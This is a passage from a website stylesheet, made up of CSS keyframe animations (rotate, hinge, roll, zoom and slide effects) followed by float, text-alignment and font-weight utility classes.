    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

/**
* RotateInDownRight Keyframes Animation
*/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

/**
* RotateInUpLeft Keyframes Animation
*/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

/**
* RotateInUpRight Keyframes Animation
*/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

/**
* RotateOut Keyframes Animation
*/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

/**
* RotateOutDownLeft Keyframes Animation
*/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

/**
* RotateOutDownRight Keyframes Animation
*/
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

/**
* RotateOutUpLeft Keyframes Animation
*/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

/**
* RotateOutUpRight Keyframes Animation
*/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

/**
* Hinge Keyframes Animation
*/
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/**
* RollIn Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/**
* RollOut Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@keyframes rollOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

/**
* ZoomIn Keyframes Animation
*/
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

/**
* ZoomInDown Keyframes Animation
*/
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

/**
* ZoomInLeft Keyframes Animation
*/
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

/**
* ZoomInRight Keyframes Animation
*/
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

/**
* ZoomInUp Keyframes Animation
*/
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

/**
* ZoomOut Keyframes Animation
*/
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  100% {
    opacity: 0; } }
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

/**
* ZoomOutDown Keyframes Animation
*/
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

/**
* ZoomOutLeft Keyframes Animation
*/
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

/**
* ZoomOutRight Keyframes Animation
*/
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

/**
* ZoomOutUp Keyframes Animation
*/
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

/**
* SlideInDown Keyframes Animation
*/
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

/**
* SlideInLeft Keyframes Animation
*/
@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

/**
* SlideInRight Keyframes Animation
*/
@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

/**
* SlideInUp Keyframes Animation
*/
@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

/**
* SlideOutDown Keyframes Animation
*/
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes slideOutDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

/**
* SlideOutLeft Keyframes Animation
*/
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

/**
* SlideOutRight Keyframes Animation
*/
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes slideOutRight {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

/**
* SlideOutUp Keyframes Animation
*/
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes slideOutUp {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*
* @subsection   Floating System
*/
.pull-left {
  float: left; }

.pull-none {
  float: none; }

.pull-right {
  float: right; }

@media (min-width: 480px) {
  .pull-xs-left {
    float: left; }

  .pull-xs-none {
    float: none; }

  .pull-xs-right {
    float: right; } }
@media (min-width: 768px) {
  .pull-sm-left {
    float: left; }

  .pull-sm-none {
    float: none; }

  .pull-sm-right {
    float: right; } }
@media (min-width: 992px) {
  .pull-md-left {
    float: left; }

  .pull-md-none {
    float: none; }

  .pull-md-right {
    float: right; } }
@media (min-width: 1200px) {
  .pull-lg-left {
    float: left; }

  .pull-lg-none {
    float: none; }

  .pull-lg-right {
    float: right; } }
/*
* @subsection   Text Alignment
*/
.text-left, .cart-summary .cart-totals {
  text-align: left; }

.text-center, .page-title,
.section-title {
  text-align: center; }

.text-right {
  text-align: right; }

@media (min-width: 480px) {
  .text-xs-left {
    text-align: left; }

  .text-xs-center {
    text-align: center; }

  .text-xs-right {
    text-align: right; } }
@media (min-width: 768px) {
  .text-sm-left {
    text-align: left; }

  .text-sm-center {
    text-align: center; }

  .text-sm-right {
    text-align: right; } }
@media (min-width: 992px) {
  .text-md-left {
    text-align: left; }

  .text-md-center {
    text-align: center; }

  .text-md-right {
    text-align: right; } }
@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left; }

  .text-lg-center {
    text-align: center; }

  .text-lg-right {
    text-align: right; } }
/*
* @subsection   Text Styling
*/
.italic {
  font-style: italic; }

.italic {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.strike {
  text-decoration: line-through; }

.thin {
  font-weight: 100; }

.light {
  font-weight: 300; }

.regular {
  font-weight: 400; }

.medium, .collapsible-block .opener::before {
  font-weight: 500; }

.sbold {
  font-weight: 600; }

.bold, strong {
  font-weight: 600; }

.ubold {
  font-weight: 900; }

/*
* @subsection   Icons
*/
